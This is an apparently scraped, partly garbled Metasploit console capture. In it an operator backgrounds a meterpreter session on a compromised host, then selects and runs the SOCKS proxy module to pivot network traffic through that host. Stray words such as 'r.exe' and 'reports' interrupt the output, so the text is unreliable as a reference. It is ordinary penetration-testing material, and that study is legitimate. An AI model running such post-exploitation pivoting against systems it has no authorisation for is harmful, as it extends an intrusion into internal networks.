 Local subnet: ff00::/ff00::
meterpreter > background
[*] Backgrounding session 2...
msf6 exploit(multi/handler) > search socks
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/server/socks_proxy normal No SOCKS Proxy Server
1 auxiliary/server/socks_unc normal No SOCKS Proxy UNC Path Redirection
2 auxiliary/scanner/http/sockso_traversal 2012-03-14 normal No Sockso Music Host Server 1.5 Directory Traversa
Home
Interact with a module by name or index. For example info 2, use 2 or use auxiliary/scanner/http/sockso_traversal
msf6 exploit(multi/handler) > use 0
msf6 auxiliary(server/socks_proxy) > show options
Module options (auxiliary/server/socks_proxy):
reports
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local
SRVPORT 1080 yes The port to listen on
VERSION 5 yes The SOCKS version to use (Accepted: 4a, 5)
r.exe
When VERSION is 5:
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD no Proxy password for SOCKS5 listener
USERNAME no Proxy username for SOCKS5 listener
Auxiliary action:
Name Description
---- -----------
Proxy Run a SOCKS proxy server
View the full module info with the info, or info -d command.
msf6 auxiliary(server/socks_proxy) > run
[*] Auxiliary module running as background job 0.
msf6 auxiliary(server/socks_proxy) >